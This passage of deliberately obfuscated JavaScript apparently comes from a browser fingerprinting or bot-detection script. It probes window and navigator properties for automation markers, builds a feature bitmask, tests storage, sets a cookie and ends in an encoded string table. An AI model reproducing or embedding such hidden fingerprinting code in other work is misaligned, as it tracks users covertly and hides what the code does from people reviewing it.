kh=PT[HU()[kp(Bh)](MT,Fh)](VA);for(pT=H0;CA(pT,kh[T6()[R1(H0)](cL,XU,TA,cT)]);pT++){gf=rh(Ql(n2(Nv,sN),Ml[YH]),kh[T6()[R1(H0)].apply(null,[cL,XU,SE,MF(H0)])]);Nv*=Ml[W6];Nv&=Ml[z6];Nv+=Ml[NQ];Nv&=Ml[rQ];QF=rh(Ql(n2(Nv,Ml[xv]),Ml[YH]),kh[T6()[R1(H0)].apply(null,[cL,XU,MF(MF([])),LN])]);Nv*=HW[HU()[kp(WU)](c1,Lp)]();Nv&=Ml[z6];Nv+=Ml[NQ];Nv&=Ml[rQ];ST=kh[gf];kh[gf]=kh[QF];kh[QF]=ST;}var F0;return F0=kh[G2()[KE(O0)](UQ,L4,WH,MF({}),EF)](VA),rU.pop(),F0;}break;case gk:{var U2=XT[NB];rU.push(Xv);if(zF(typeof U2,Jp()[ph(hl)].apply(null,[f1,Vv,x1]))){var lQ;return lQ=Jp()[ph(W6)](RT,Pl,bC),rU.pop(),lQ;}var Tp;return Tp=U2[SA(typeof Zp()[KH(mH)],'undefined')?Zp()[KH(rQ)].apply(null,[dh,hN,HH,Jf]):Zp()[KH(xv)].apply(null,[BT,f4,NQ,rH])](new (Gw[zF(typeof T6()[R1(Pl)],'undefined')?T6()[R1(Lf)].call(null,nR,cN,YQ,p1):T6()[R1(YH)](nN,Hl,IT,Jf)])(Zp()[KH(mH)](TF,wh,qf,DQ),Jp()[ph(JE)](L1,MF({}),hV)),Jp()[ph(K0)].call(null,cF,MF(H0),LX))[Zp()[KH(xv)].apply(null,[BT,f4,NQ,q2])](new (Gw[zF(typeof T6()[R1(wQ)],jh('',[][[]]))?T6()[R1(Lf)](nR,cN,MF(MF({})),XQ):T6()[R1(YH)](cl,dp,x2,WF)])(HU()[kp(ZN)](MV,T0),zF(typeof Jp()[ph(q2)],jh([],[][[]]))?Jp()[ph(JE)].call(null,L1,p6,hV):Jp()[ph(sN)](Wf,cp,sE)),T6()[R1(W2)].apply(null,[Zx,Tl,kU,G6]))[Zp()[KH(xv)](BT,f4,NQ,G6)](new (Gw[T6()[R1(Lf)](nR,cN,gU,Vv)])(Jp()[ph(k1)](Sl,gT,SI),Jp()[ph(JE)](L1,L4,hV)),HU()[kp(Lf)].call(null,Tg,Q0))[Zp()[KH(xv)](BT,f4,NQ,NU)](new (Gw[T6()[R1(Lf)](nR,cN,MF(H0),MF({}))])(T6()[R1(BQ)](mj,tf,gh,MF(H0)),SA(typeof Jp()[ph(r0)],jh([],[][[]]))?Jp()[ph(sN)](I2,BQ,I4):Jp()[ph(JE)].call(null,L1,Jl,hV)),HU()[kp(W2)](mR,sN))[zF(typeof Zp()[KH(mH)],jh(Jp()[ph(W6)](RT,YH,bC),[][[]]))?Zp()[KH(xv)](BT,f4,NQ,xv):Zp()[KH(rQ)].call(null,Az,Z2,bQ,dv)](new (Gw[T6()[R1(Lf)].call(null,nR,cN,wQ,UQ)])(zF(typeof Jp()[ph(Jf)],jh('',[][[]]))?Jp()[ph(R2)](F1,MF({}),gl):Jp()[ph(sN)](jp,JE,pp),zF(typeof Jp()[ph(YH)],'undefined')?Jp()[ph(JE)].call(null,L1,WF,hV):Jp()[ph(sN)](VT,c4,A2)),Jp()[ph(RT)](I4,Yv,vN))[Zp()[KH(xv)].apply(null,[BT,f4,NQ,QE])](new (Gw[T6()[R1(Lf)].apply(null,[nR,cN,mH,YH])])(SA(typeof HU()[kp(O0)],jh('',[][[]]))?HU()[kp(Fh)].apply(null,[nv,hQ]):HU()[kp(BQ)].apply(null,[Ng,H2]),Jp()[ph(JE)](L1,fU,hV)),NA()[M4(mH)].apply(null,[O0,gh,L6,wQ]))[Zp()[KH(xv)].apply(null,[BT,f4,NQ,Lp])](new (Gw[T6()[R1(Lf)](nR,cN,ll,UQ)])(zF(typeof HU()[kp(k1)],'undefined')?HU()[kp(Pl)].apply(null,[lr,xv]):HU()[kp(Fh)](Op,XF),zF(typeof Jp()[ph(dv)],jh([],[][[]]))?Jp()[ph(JE)](L1,FF,hV):Jp()[ph(sN)].call(null,NF,fU,mU)),T6()[R1(Pl)].apply(null,[Mz,Gh,p1,xv]))[Zp()[KH(xv)].call(null,BT,f4,NQ,Pl)](new (Gw[T6()[R1(Lf)](nR,cN,fU,cH)])(Jp()[ph(XE)].call(null,Zh,SQ,LK),Jp()[ph(JE)](L1,Jl,hV)),Jp()[ph(SQ)](VH,MF(qf),Hj))[Jp()[ph(LN)].call(null,L4,Ch,I7)](Ml[sN],JT),rU.pop(),Tp;}break;case NB:{var zE=XT[NB];var X6=XT[PO];var RA;rU.push(C1);return RA=jh(Gw[zF(typeof HU()[kp(SQ)],jh('',[][[]]))?HU()[kp(rQ)](Mv,DU):HU()[kp(Fh)].call(null,Al,q0)][HU()[kp(kU)].apply(null,[dA,Ap])](CN(Gw[HU()[kp(rQ)].apply(null,[Mv,DU])][HU()[kp(LN)].call(null,VZ,EA)](),jh(UN(X6,zE),qf))),zE),rU.pop(),RA;}break;case Nk:{var Q2=XT[NB];rU.push(Il);var Fz=new (Gw[Jp()[ph(p1)](Wl,EE,FX)])();var RN=Fz[HU()[kp(Lp)](nj,ZT)](Q2);var cE=Jp()[ph(W6)].apply(null,[RT,GN,zX]);RN[T6()[R1(xf)].apply(null,[qV,gH,MF({}),MF({})])](function(hh){rU.push(Cf);cE+=Gw[Jp()[ph(rQ)].call(null,G1,Fv,YZ)][Jp()[ph(Bh)](FF,K0,LH)](hh);rU.pop();});var Q1;return Q1=Gw[T6()[R1(p6)].call(null,ER,Yv,MF(H0),MF(MF(H0)))](cE),rU.pop(),Q1;}break;case KP:{var HA;rU.push(mA);return HA=Gw[T6()[R1(YQ)](Ov,tl,xf,cH)][T6()[R1(Lp)].apply(null,[Kh,kA,N0,W6])],rU.pop(),HA;}break;case Zk:{var vl;rU.push(U4);return vl=new (Gw[HU()[kp(K0)](b0,b1)])()[Jp()[ph(XQ)].apply(null,[gF,MF({}),AC])](),rU.pop(),vl;}break;case EW:{rU.push(tE);var LU=[G2()[KE(QE)].call(null,Ip,gh,Hh,MF({}),G6),SA(typeof Jp()[ph(xf)],jh('',[][[]]))?Jp()[ph(sN)](Tv,MF(H0),E6):Jp()[ph(DQ)].call(null,Pv,L4,OY),Jp()[ph(Vv)](np,n1,dV),T6()[R1(k1)].call(null,Gp,hT,QE,MF(MF(qf))),T6()[R1(R2)].apply(null,[VQ,rH,cT,gU]),Jp()[ph(vp)](P4,F2,l7),Jp()[ph(G6)].call(null,jp,MF(MF(H0)),LI),Jp()[ph(O6)](Sv,MF(MF(qf)),wj),tp()[l2(QE)](QE,R2,Yv,M0,vQ,MF(MF(H0))),SA(typeof T6()[R1(hl)],jh([],[][[]]))?T6()[R1(YH)].call(null,BA,BH,MF({}),MF([])):T6()[R1(RT)].call(null,mz,c0,MF(qf),G6),HU()[kp(R2)](nZ,TQ),SA(typeof Zp()[KH(mH)],jh([],[][[]]))?Zp()[KH(rQ)](BsC,TU,cBC,c4):Zp()[KH(Jf)](Wl,Ul,Df,QT),SA(typeof HU()[kp(bz)],jh('',[][[]]))?HU()[kp(Fh)](TJC,tPC):HU()[kp(RT)].call(null,RH,G1),tp()[l2(fU)](GF,JE,gh,TkC,SQ,X1),Jp()[ph(l1)](UE,MF(H0),jX),zF(typeof HU()[kp(W6)],jh('',[][[]]))?HU()[kp(XE)](I6,B6):HU()[kp(Fh)].call(null,qb,bU),G2()[KE(fU)].call(null,fU,JE,AsC,cA,LF),HU()[kp(SQ)].apply(null,[Yt,gU]),T6()[R1(XE)](hV,vp,mH,YH),Zp()[KH(Df)].call(null,H0,Hh,wQ,WU),T6()[R1(SQ)].apply(null,[HqC,hl,rQ,MF({})]),T6()[R1(cN)](Nd,RF,q2,Fv),NA()[M4(Jf)].apply(null,[I4,G6,Y5,YH]),Jp()[ph(JT)](wN,L2,InC),zF(typeof Jp()[ph(Fh)],jh('',[][[]]))?Jp()[ph(T0)].call(null,Ll,GN,FK):Jp()[ph(sN)](lA,JE,TkC),HU()[kp(cN)](WSC,YQ),Jp()[ph(fH)](B0,hN,zPC)];if(RQ(typeof Gw[SA(typeof T6()[R1(Bh)],'undefined')?T6()[R1(YH)](UMC,MBC,cT,WU):T6()[R1(Ch)](hY,x2,mA,MF(MF([])))][T6()[R1(p1)](ZE,LF,c4,MF(MF(H0)))],HU()[kp(Df)](T7,zN))){var OCC;return rU.pop(),OCC=null,OCC;}var mDC=LU[T6()[R1(H0)](gm,XU,p1,MF(MF(H0)))];var zwC=Jp()[ph(W6)].call(null,RT,Fh,lm);for(var FJC=H0;CA(FJC,mDC);FJC++){var mPC=LU[FJC];if(zF(Gw[zF(typeof T6()[R1(mA)],jh([],[][[]]))?T6()[R1(Ch)].apply(null,[hY,x2,gh,Lf]):T6()[R1(YH)](LF,TkC,W2,MF(MF({})))][T6()[R1(p1)].apply(null,[ZE,LF,XQ,r0])][mPC],undefined)){zwC=Jp()[ph(W6)].apply(null,[RT,GF,lm])[Jp()[ph(r2)](OWC,Lp,Dv)](zwC,T6()[R1(gT)].call(null,Hr,Jl,hN,qf))[Jp()[ph(r2)](OWC,MF(qf),Dv)](FJC);}}var FwC;return rU.pop(),FwC=zwC,FwC;}break;case tk:{rU.push(SPC);var Pb;return Pb=SA(typeof Gw[T6()[R1(xv)](fm,NQ,Vv,LN)][zF(typeof Zp()[KH(UQ)],jh([],[][[]]))?Zp()[KH(Fh)].apply(null,[c0,tCC,Df,S2]):Zp()[KH(rQ)](H4,MwC,vT,WU)],T6()[R1(x2)](nx,EA,WU,tA))||SA(typeof Gw[T6()[R1(xv)](fm,NQ,rQ,MF(qf))][T6()[R1(XQ)](Ft,rQ,wQ,LN)],T6()[R1(x2)](nx,EA,cA,cA))||SA(typeof Gw[T6()[R1(xv)].apply(null,[fm,NQ,ZN,TA])][Jp()[ph(c0)](K0,MF(MF(H0)),lt)],T6()[R1(x2)](nx,EA,I4,QT)),rU.pop(),Pb;}break;case VP:{rU.push(UA);try{var b5=rU.length;var FWC=MF(MF(NB));var YsC;return YsC=MF(MF(Gw[T6()[R1(xv)].apply(null,[UnC,NQ,O6,q2])][HU()[kp(p1)](jBC,AA)])),rU.pop(),YsC;}catch(wsC){rU.splice(UN(b5,qf),Infinity,UA);var Ob;return rU.pop(),Ob=MF([]),Ob;}rU.pop();}break;case J8:{rU.push(cl);try{var EDC=rU.length;var rsC=MF([]);var PPC;return PPC=MF(MF(Gw[T6()[R1(xv)].apply(null,[bPC,NQ,Pl,UE])][T6()[R1(rH)].call(null,nc,EE,UE,XE)])),rU.pop(),PPC;}catch(HCC){rU.splice(UN(EDC,qf),Infinity,cl);var DOC;return rU.pop(),DOC=MF(MF(NB)),DOC;}rU.pop();}break;case tq:{var knC;rU.push(gwC);return knC=MF(MF(Gw[T6()[R1(xv)].call(null,Aq,NQ,Jl,Ez)][tp()[l2(GN)].call(null,W6,MF(qf),O0,wH,PnC,VT)])),rU.pop(),knC;}break;case Pw:{rU.push(UF);try{var BkC=rU.length;var AqC=MF([]);var zBC=jh(Gw[SA(typeof T6()[R1(QT)],jh([],[][[]]))?T6()[R1(YH)](D1,UA,hN,MF(qf)):T6()[R1(qv)].apply(null,[NY,XQ,IT,cT])](Gw[T6()[R1(xv)](WV,NQ,I4,MF(MF({})))][G2()[KE(GN)](xv,Ip,DF,QT,Sl)]),SL(Gw[T6()[R1(qv)](NY,XQ,Pv,MF([]))](Gw[T6()[R1(xv)].apply(null,[WV,NQ,MF(qf),cH])][HU()[kp(gT)](DI,GQ)]),HW[SA(typeof Jp()[ph(RT)],jh('',[][[]]))?Jp()[ph(sN)](QDC,bz,r1):Jp()[ph(Ch)](EE,Rf,xc)]()));zBC+=jh(SL(Gw[T6()[R1(qv)].call(null,NY,XQ,I4,q2)](Gw[T6()[R1(xv)].apply(null,[WV,NQ,vp,K0])][SA(typeof HU()[kp(W2)],jh('',[][[]]))?HU()[kp(Fh)].apply(null,[E1,B0]):HU()[kp(XQ)](qV,Tv)]),O0),SL(Gw[T6()[R1(qv)](NY,XQ,NQ,r2)](Gw[T6()[R1(xv)].apply(null,[WV,NQ,z6,NU])][PQ()[F4(QE)](O6,U1,I4,B2,Fv)]),mA));zBC+=jh(SL(Gw[T6()[R1(qv)](NY,XQ,R2,bz)](Gw[T6()[R1(xv)](WV,NQ,SE,GF)][NA()[M4(Df)].call(null,z6,wN,UU,r0)]),UQ),SL(Gw[T6()[R1(qv)].call(null,NY,XQ,H0,H0)](Gw[T6()[R1(xv)](WV,NQ,EE,sN)][T6()[R1(L4)](TI,DqC,SQ,Vv)]),YH));zBC+=jh(SL(Gw[T6()[R1(qv)](NY,XQ,dv,kv)](Gw[T6()[R1(xv)].apply(null,[WV,NQ,Rf,O0])][zF(typeof T6()[R1(cN)],jh('',[][[]]))?T6()[R1(DQ)].call(null,kR,hE,hN,zN):T6()[R1(YH)](hDC,JQ,WF,MF(MF(qf)))]),Ml[gU]),SL(Gw[zF(typeof T6()[R1(Bh)],'undefined')?T6()[R1(qv)].call(null,NY,XQ,hl,MF(MF(H0))):T6()[R1(YH)](twC,lCC,zN,MF(MF(H0)))](Gw[T6()[R1(xv)](WV,NQ,N0,JE)][T6()[R1(Vv)].call(null,WMC,SDC,X1,mA)]),Ml[p6]));zBC+=jh(SL(Gw[T6()[R1(qv)](NY,XQ,MF(H0),FF)](Gw[T6()[R1(xv)](WV,NQ,mH,gh)][PQ()[F4(fU)].apply(null,[qf,DF,Fh,QN,BQ])]),sN),SL(Gw[zF(typeof T6()[R1(Df)],jh('',[][[]]))?T6()[R1(qv)](NY,XQ,MF(MF(H0)),EE):T6()[R1(YH)].call(null,M2,cBC,nf,MF(qf))](Gw[T6()[R1(xv)].apply(null,[WV,NQ,MF(MF(qf)),cp])][HU()[kp(rH)](Ec,OU)]),W6));zBC+=jh(SL(Gw[SA(typeof T6()[R1(l1)],'undefined')?T6()[R1(YH)].apply(null,[lF,Dv,mA,MF({})]):T6()[R1(qv)](NY,XQ,MF(MF(qf)),MF({}))](Gw[T6()[R1(xv)](WV,NQ,Jl,MF(MF(qf)))][T6()[R1(vp)](n7,Lf,cT,YH)]),rQ),SL(Gw[SA(typeof T6()[R1(xf)],jh([],[][[]]))?T6()[R1(YH)].apply(null,[j1,mH,p1,O6]):T6()[R1(qv)].apply(null,[NY,XQ,r0,kv])](Gw[T6()[R1(xv)](WV,NQ,xf,sN)][SA(typeof T6()[R1(ZH)],'undefined')?T6()[R1(YH)](Q0,c4,YH,S2):T6()[R1(G6)].call(null,JI,gQ,L4,IT)]),xv));zBC+=jh(SL(Gw[T6()[R1(qv)].call(null,NY,XQ,WU,MF(MF(H0)))](Gw[T6()[R1(xv)](WV,NQ,S2,MF(MF([])))][zF(typeof tp()[l2(z6)],jh(SA(typeof Jp()[ph(O0)],jh('',[][[]]))?Jp()[ph(sN)](AWC,QT,OF):Jp()[ph(W6)].apply(null,[RT,XQ,cB]),[][[]]))?tp()[l2(Jf)](Fh,MF(qf),S2,DF,YCC,kv):tp()[l2(sN)].call(null,Vp,X1,R2,Dp,r4,MF({}))]),Ml[hl]),SL(Gw[zF(typeof T6()[R1(z6)],jh('',[][[]]))?T6()[R1(qv)](NY,XQ,GF,cT):T6()[R1(YH)](kOC,csC,qf,MF(H0))](Gw[T6()[R1(xv)](WV,NQ,Df,hl)][T6()[R1(O6)].apply(null,[hZ,ll,SQ,UQ])]),Ml[c4]));zBC+=jh(SL(Gw[zF(typeof T6()[R1(Ez)],jh([],[][[]]))?T6()[R1(qv)](NY,XQ,UE,wQ):T6()[R1(YH)](Nl,jp,Fh,wQ)](Gw[T6()[R1(xv)](WV,NQ,k1,Yv)][zF(typeof NA()[M4(Jf)],jh(zF(typeof Jp()[ph(z6)],'undefined')?Jp()[ph(W6)].apply(null,[RT,MF(MF([])),cB]):Jp()[ph(sN)](tv,MF(qf),pDC),[][[]]))?NA()[M4(Fh)].apply(null,[xv,RT,DF,hl]):NA()[M4(YH)].apply(null,[FA,fPC,SnC,z6])]),fU),SL(Gw[T6()[R1(qv)](NY,XQ,qf,xv)](Gw[T6()[R1(xv)](WV,NQ,MF([]),xf)][zF(typeof HU()[kp(cp)],jh('',[][[]]))?HU()[kp(qv)].apply(null,[wMC,m2]):HU()[kp(Fh)](jp,RCC)]),GN));zBC+=jh(SL(Gw[T6()[R1(qv)](NY,XQ,EE,SQ)](Gw[T6()[R1(xv)].call(null,WV,NQ,R2,R2)][T6()[R1(l1)](xV,kf,YH,Jl)]),HW[zF(typeof PQ()[F4(mA)],'undefined')?PQ()[F4(GN)](mH,ESC,UQ,Yf,qv):PQ()[F4(qf)](n1,r2,MkC,R2,kU)]()),SL(Gw[T6()[R1(qv)].call(null,NY,XQ,L2,MF(MF(qf)))](Gw[SA(typeof T6()[R1(Ez)],'undefined')?T6()[R1(YH)].call(null,N6,MsC,sN,MF({})):T6()[R1(xv)].call(null,WV,NQ,MF({}),sN)][T6()[R1(JT)].apply(null,[Pd,W2,XQ,Bh])]),Df));zBC+=jh(SL(Gw[T6()[R1(qv)](NY,XQ,r0,Yv)](Gw[T6()[R1(xv)].apply(null,[WV,NQ,X1,FF])][Jp()[ph(B5)].apply(null,[Pl,cN,wV])]),Fh),SL(Gw[T6()[R1(qv)].call(null,NY,XQ,Rf,cT)](Gw[T6()[R1(xv)](WV,NQ,Pv,MF(MF(H0)))][Jp()[ph(NE)](b1,cH,KI)]),gU));zBC+=jh(SL(Gw[zF(typeof T6()[R1(EE)],'undefined')?T6()[R1(qv)](NY,XQ,UQ,DQ):T6()[R1(YH)](DU,Qf,MF(MF([])),MF(H0))](Gw[T6()[R1(xv)](WV,NQ,DQ,MF(MF(H0)))][Jp()[ph(IU)](EA,r2,NV)]),L2),SL(Gw[T6()[R1(qv)](NY,XQ,JE,Ez)](Gw[T6()[R1(xv)](WV,NQ,hN,MF(MF(H0)))][HU()[kp(L4)](vm,QE)]),x2));zBC+=jh(SL(Gw[T6()[R1(qv)](NY,XQ,ZH,vp)](Gw[T6()[R1(xv)].call(null,WV,NQ,hl,O0)][Jp()[ph(IF)](GU,NU,hd)]),p6),SL(Gw[T6()[R1(qv)].call(null,NY,XQ,k1,WU)](Gw[T6()[R1(xv)].apply(null,[WV,NQ,q2,qf])][Jp()[ph(xnC)].apply(null,[l1,MF(MF({})),AI])]),hl));zBC+=jh(SL(Gw[T6()[R1(qv)].call(null,NY,XQ,O0,fU)](Gw[zF(typeof T6()[R1(xv)],jh([],[][[]]))?T6()[R1(xv)].apply(null,[WV,NQ,DQ,vp]):T6()[R1(YH)](swC,wwC,Ip,MF([]))][T6()[R1(T0)](SwC,Rp,hl,z6)]),Ml[cp]),SL(Gw[T6()[R1(qv)](NY,XQ,SE,F2)](Gw[T6()[R1(xv)](WV,NQ,fU,xv)][T6()[R1(fH)](GMC,np,Pl,MF([]))]),cp));zBC+=jh(SL(Gw[T6()[R1(qv)].call(null,NY,XQ,H0,zN)](Gw[T6()[R1(xv)](WV,NQ,mA,MF(MF(qf)))][Jp()[ph(OU)](lnC,cN,GL)]),Jl),SL(Gw[T6()[R1(qv)](NY,XQ,MF(H0),O6)](Gw[T6()[R1(xv)].apply(null,[WV,NQ,MF(MF(qf)),rQ])][HU()[kp(DQ)](IG,qf)]),WU));zBC+=jh(SL(Gw[T6()[R1(qv)](NY,XQ,L4,gU)](Gw[T6()[R1(xv)].call(null,WV,NQ,Vv,r0)][Jp()[ph(L1)].apply(null,[J5,MF(qf),pMC])]),Ml[Jl]),SL(Gw[T6()[R1(qv)](NY,XQ,MF(MF(H0)),Jf)](Gw[zF(typeof T6()[R1(JT)],'undefined')?T6()[R1(xv)].apply(null,[WV,NQ,kU,MF({})]):T6()[R1(YH)](Kl,UA,SQ,R2)][HU()[kp(Vv)](cj,ZN)]),Bh));zBC+=jh(SL(Gw[T6()[R1(qv)](NY,XQ,Vv,cH)](Gw[T6()[R1(xv)](WV,NQ,p1,hN)][T6()[R1(c0)](zp,gCC,GN,JE)]),Ml[WU]),SL(Gw[T6()[R1(qv)](NY,XQ,O6,EE)](Gw[T6()[R1(xv)].call(null,WV,NQ,Lp,Ch)][HU()[kp(vp)](J7,fU)]),Ml[Yv]));zBC+=jh(jh(SL(Gw[T6()[R1(qv)].apply(null,[NY,XQ,Bh,MF(MF(H0))])](Gw[zF(typeof T6()[R1(T0)],jh('',[][[]]))?T6()[R1(rQ)](lt,XE,MF([]),GF):T6()[R1(YH)](sSC,SMC,MF(qf),YH)][T6()[R1(B5)].apply(null,[kZ,YBC,MF(qf),EE])]),Ip),SL(Gw[T6()[R1(qv)](NY,XQ,cH,rQ)](Gw[T6()[R1(xv)](WV,NQ,q2,fU)][SA(typeof T6()[R1(gU)],'undefined')?T6()[R1(YH)].call(null,bsC,qBC,mH,Yv):T6()[R1(NE)](pMC,GU,hN,MF(MF([])))]),I4)),SL(Gw[T6()[R1(qv)].call(null,NY,XQ,MF({}),L4)](Gw[SA(typeof T6()[R1(Yv)],jh([],[][[]]))?T6()[R1(YH)](gQ,J4,NU,kU):T6()[R1(xv)](WV,NQ,TA,p6)][Jp()[ph(MkC)].apply(null,[sCC,XQ,kI])]),wQ));var f5;return f5=zBC[zF(typeof HU()[kp(k1)],'undefined')?HU()[kp(UE)](BI,Jf):HU()[kp(Fh)](L5,B3C)](),rU.pop(),f5;}catch(rOC){rU.splice(UN(BkC,qf),Infinity,UF);var psC;return psC=T6()[R1(qf)](xL,Rf,Ez,x2),rU.pop(),psC;}rU.pop();}break;case Tn:{var MJC=XT[NB];rU.push(fN);try{var kMC=rU.length;var K3C=MF(PO);if(SA(MJC[T6()[R1(Ch)](VK,x2,k1,k1)][Jp()[ph(R0)](USC,p6,mY)],undefined)){var PsC;return PsC=T6()[R1(IU)].apply(null,[sI,U0,rH,O0]),rU.pop(),PsC;}if(SA(MJC[T6()[R1(Ch)](VK,x2,MF(MF([])),MF(qf))][Jp()[ph(R0)](USC,Fv,mY)],MF(PO))){var qMC;return qMC=T6()[R1(qf)].apply(null,[Vg,Rf,MF(MF([])),MF(H0)]),rU.pop(),qMC;}var znC;return znC=zF(typeof T6()[R1(hl)],'undefined')?T6()[R1(O0)].call(null,Gz,wQ,cH,bz):T6()[R1(YH)].call(null,VOC,Gp,Rf,k1),rU.pop(),znC;}catch(hJC){rU.splice(UN(kMC,qf),Infinity,fN);var jb;return jb=T6()[R1(IF)](Gg,JE,SE,MF(MF(H0))),rU.pop(),jb;}rU.pop();}break;case qq:{var RJC=XT[NB];var OsC=XT[PO];rU.push(V3C);if(RU(typeof Gw[T6()[R1(rQ)](xX,XE,GN,cp)][T6()[R1(OU)](Yj,Zh,O0,UQ)],HU()[kp(Df)].call(null,Qx,zN))){Gw[T6()[R1(rQ)].apply(null,[xX,XE,tA,r2])][T6()[R1(OU)].apply(null,[Yj,Zh,qf,SE])]=Jp()[ph(W6)](RT,Vv,Lz)[zF(typeof Jp()[ph(R2)],jh('',[][[]]))?Jp()[ph(r2)](OWC,MF([]),x4):Jp()[ph(sN)].call(null,k1,GF,tl)](RJC,SA(typeof PQ()[F4(UQ)],jh([],[][[]]))?PQ()[F4(qf)](TA,V8C,Gp,DDC,L2):PQ()[F4(O0)](Ez,AsC,qf,U3C,k1))[Jp()[ph(r2)](OWC,MF({}),x4)](OsC,PQ()[F4(Jf)](UQ,QH,cT,cN,G6));}rU.pop();}break;case IM:{var Eb=XT[NB];var TPC=XT[PO];rU.push(p6);if(MF(cWC(Eb,TPC))){throw new (Gw[SA(typeof HU()[kp(cH)],jh([],[][[]]))?HU()[kp(Fh)].apply(null,[T0,H6]):HU()[kp(x2)].apply(null,[KWC,C4])])(NA()[M4(gU)].call(null,I4,Wh,gT,ZH));}rU.pop();}break;case Zn:{var W5=XT[NB];var wkC=XT[PO];rU.push(ZBC);var k8C=wkC[Jp()[ph(cl)](mf,mA,gwC)];var vMC=wkC[HU()[kp(lnC)](CqC,NU)];var bnC=wkC[tp()[l2(L2)](xv,F2,x2,Kb,ll,MF([]))];var ZCC=wkC[NA()[M4(p6)](Jf,Wv,pU,ZN)];var rSC=wkC[SA(typeof T6()[R1(I4)],jh('',[][[]]))?T6()[R1(YH)](AMC,Kb,H0,XE):T6()[R1(mf)].call(null,Nh,NU,UE,xv)];var ZWC=wkC[zF(typeof HU()[kp(mf)],jh('',[][[]]))?HU()[kp(kQ)].apply(null,[Gv,Sl]):HU()[kp(Fh)](G6,xT)];var VCC=wkC[HU()[kp(T0)](W8C,SQ)];var DBC=wkC[HU()[kp(Ap)](rC,qv)];var NPC;return NPC=Jp()[ph(W6)](RT,z6,JsC)[Jp()[ph(r2)](OWC,Lp,EF)](W5)[SA(typeof Jp()[ph(FF)],jh([],[][[]]))?Jp()[ph(sN)](qSC,MF(MF({})),bMC):Jp()[ph(r2)].apply(null,[OWC,cp,EF])](k8C,zF(typeof T6()[R1(Jl)],jh([],[][[]]))?T6()[R1(gT)].call(null,Pm,Jl,BQ,XE):T6()[R1(YH)].apply(null,[Hh,xF,Lf,p1]))[Jp()[ph(r2)].call(null,OWC,hl,EF)](vMC,T6()[R1(gT)](Pm,Jl,MF(MF({})),MF(MF(qf))))[Jp()[ph(r2)](OWC,MF(MF(qf)),EF)](bnC,T6()[R1(gT)](Pm,Jl,NU,Ip))[Jp()[ph(r2)].call(null,OWC,Bh,EF)](ZCC,zF(typeof T6()[R1(K0)],'undefined')?T6()[R1(gT)](Pm,Jl,MF(MF(H0)),NQ):T6()[R1(YH)](wCC,dU,cA,zN))[Jp()[ph(r2)](OWC,ZH,EF)](rSC,T6()[R1(gT)](Pm,Jl,Fv,Ch))[Jp()[ph(r2)].apply(null,[OWC,n1,EF])](ZWC,T6()[R1(gT)](Pm,Jl,MF({}),k1))[Jp()[ph(r2)].call(null,OWC,MF(H0),EF)](VCC,T6()[R1(gT)](Pm,Jl,Jf,GF))[Jp()[ph(r2)](OWC,ZN,EF)](DBC,Jp()[ph(I4)](jPC,MF(MF([])),rG)),rU.pop(),NPC;}break;case Uw:{var cMC=MF({});rU.push(ckC);try{var WwC=rU.length;var zDC=MF(MF(NB));if(Gw[T6()[R1(xv)].call(null,cP,NQ,QT,qv)][T6()[R1(rH)](Fd,EE,O6,xv)]){Gw[T6()[R1(xv)](cP,NQ,NQ,hN)][zF(typeof T6()[R1(Jf)],jh('',[][[]]))?T6()[R1(rH)](Fd,EE,hl,XQ):T6()[R1(YH)](qh,NF,UE,DQ)][tp()[l2(x2)](NQ,nf,Jl,LWC,DSC,RT)](Jp()[ph(df)](B5,MF(MF([])),xt),SA(typeof NA()[M4(xv)],'undefined')?NA()[M4(YH)].call(null,L8C,gH,J3C,XQ):NA()[M4(c4)].call(null,UQ,DQ,Ih,WF));Gw[T6()[R1(xv)](cP,NQ,tA,xf)][SA(typeof T6()[R1(NQ)],jh([],[][[]]))?T6()[R1(YH)](Sp,k2,O0,BQ):T6()[R1(rH)](Fd,EE,cA,GF)][zF(typeof Jp()[ph(cl)],jh('',[][[]]))?Jp()[ph(T3C)](dU,RT,G0):Jp()[ph(sN)](pp,q2,LF)](Jp()[ph(df)](B5,WU,xt));cMC=MF(NB);}}catch(jwC){rU.splice(UN(WwC,qf),Infinity,ckC);}var SOC;return rU.pop(),SOC=cMC,SOC;}break;case Rs:{rU.push(vBC);var KPC=Jp()[ph(xCC)](OU,GN,K4);var vwC=Jp()[ph(XU)].call(null,IT,tA,g3C);for(var T5=H0;CA(T5,Ml[I4]);T5++)KPC+=vwC[T6()[R1(z6)](II,zU,cT,SE)](Gw[SA(typeof HU()[kp(GQ)],jh([],[][[]]))?HU()[kp(Fh)](Tl,IkC):HU()[kp(rQ)].apply(null,[I8C,DU])][HU()[kp(kU)](PWC,Ap)](CN(Gw[HU()[kp(rQ)](I8C,DU)][HU()[kp(LN)](Cz,EA)](),vwC[T6()[R1(H0)].call(null,KK,XU,QT,Fh)])));var wOC;return rU.pop(),wOC=KPC,wOC;}break;}};var BnC=function(){nOC=["2KG\n5","<K,\f]","h\r(h=4u","\x40E/","V\"\x00;L<Z","C\x3f^","<BCP8&I-\r","\bY5","mV[\n^A","","+3BJG\t<N\'\x00^Y","RF\x3f6SVV\"<G\'","gz5bC","%^8Z4I\"","5]=^L","","K&Nnpaw_f94]ZW\b\x401b(4L","q1","\x00*I8L","YqQP69-\tV%\"U6NAVl0\x07UL!OY#","%^R(",">QFR+=R","\\^3D%Ff",".CX\"YqpS\x00}3)Be&5\r+\r","-%S\nM[H8IP","<<D-","Y","LJC","+HN","aFY/","S#;S*","NR","qS\\","j\x3fX\x00\x07D\x3fXa\x07","`","2-F","uWYbTS\x3f1T+\fD_#]_4K\x40Q\v`]*ILA#<^^R>U~(RW\tWY\f\t2E\x40YhJoT;O\rO>S\n\r<\v-I\x40$&I-\r\v_L#X#Q\x072P+ZS\x3f1T+\fDW*Y$M[F\nWY1D[\\%pSX7T&T<]Z\nXW\vs1T[G\x3f&O0^B%N<AwAGCL,$0KE8&O6ZI\"\rO>S\\\n\b8SR>_ \t\x3f_C8\r#\\\f8_+UFV>UiR_C8xDG\n\r3_\"YT8W79Kx3N%E)\x00:\v\x40\b$Y:A1,]&E>_%FC>7+\tKP,<EEE%\r\tQ7J[\n3WsUPc\f&{0>XA0\x00H,T[\\\n36HAwJ&Y2EVd(B=\x00f1E\v\"\vZ\b+Y;T\'K\vE-\bWmVA\f\v2\rRsDTd!Y,\x00c\vE0\x00_-C&>\f$SJG+=R`OFB%&Y#V[*!Rg[Z I,~j\x00C2K\\\tQu\v\\-\vJ17T7D_9U;Y[P\x00\r\r/B]A3_&\f0OQ\t[$OH}Z[\r<:f=N$\nM\nV3p\f\v<:7^~TwE(*BD\\X>